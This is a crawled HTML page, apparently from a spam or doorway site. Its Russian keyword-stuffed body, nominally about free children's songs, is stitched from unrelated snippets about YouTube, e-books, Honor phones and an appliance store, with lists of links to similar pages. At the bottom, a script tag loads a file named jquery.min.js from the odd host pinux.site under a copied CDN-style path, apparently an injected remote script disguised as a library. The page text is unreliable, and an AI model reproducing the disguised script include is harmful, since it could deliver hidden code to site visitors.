

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vaichiowu.zaalgielinggroessen.nl/kyjy9l-detskie-pesni-na-smartfon-skachat-besplatno.html
body_size: 2452
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Детские песни на смартфон скачать бесплатно - vaichiowu.zaalgielinggroessen.nl</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vaichiowu.zaalgielinggroessen.nl</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Детские песни на смартфон скачать бесплатно</h2>
                            </header>
                            <p>Ютуб видео смотреть онлайн бесплатно с видео хостинга YouTube, приколы, фильмы на youtubehd.ru. Сервис электронных книг 📚 ЛитРес предлагает скачать книгу 🠳 Ультиматум, Дема Михайлова. 
Сервис электронных книг 📚 ЛитРес предлагает скачать книгу 🠳 Пламя и кровь. Пляска смерти. Купить Смартфон Honor 7C Blue (AUM-L41) по доступной цене в интернет-магазине М.Видео или в розничной. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Аудиосказки – онлайн сказки для детей которые вы можете легко слушать или скачать. Ютуб видео лучшое из YouTube "Ютуб Видео" собирает всё самые популярное и новое прикольное. Характеристики и техническое описание: Смартфон Honor 7C Black (AUM-L41) , М.Видео. 
Хотите купить бытовую технику в Алматы ? Интернет магазин Сулпак поможет Вам. Выгодные цены. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kyjy9l-haruki-murakami-murakami-vse-knigi.html">Харуки мураками мураками все книги</a></li>
                                <li><a href="kyjy9l-skachat-besplatno-pesnyu-nika-podari-mne-poceluy.html">Скачать бесплатно песню ника подари мне поцелуй</a></li>
                                <li><a href="kyjy9l-ivan-shishkin-torrent.html">Иван шишкин торрент</a></li>
                                <li><a href="kyjy9l-zvezdochki-gost-13568-97.html">Звездочки гост 13568 97</a></li>
                                <li><a href="kyjy9l-raspisanie-poezdov-izhevsk-krasnodar.html">Расписание поездов ижевск краснодар</a></li>
                                <li><a href="kyjy9l-chit-na-pulemet.html">Чит на пулемет</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-skachat-blank-otcheta-o-pribylyah-i-ubytkah.html">Скачать бланк отчета о прибылях и убытках</a></li>
                                            <li><a href="kyjy9l-adolf-debarrol.html">Адольф дебарроль</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-skachat-operu-polnuyu-versiyu.html">Скачать оперу полную версию</a></li>
                                            <li><a href="kyjy9l-shablony-zvukov-dlya-1-klassa.html">Шаблоны звуков для 1 класса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-raspisanie-poezda-krivoy-rog-ternopol.html">Расписание поезда кривой рог тернополь</a></li>
                                            <li><a href="kyjy9l-brest-molodechno-raspisanie-poezdov.html">Брест молодечно расписание поездов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-shema-zala-teatra-u-nikitskih-vorot.html">Схема зала театра у никитских ворот</a></li>
                                            <li><a href="kyjy9l-chelovek-v-telogreyke-akkordy-razbor.html">Человек в телогрейке аккорды разбор</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
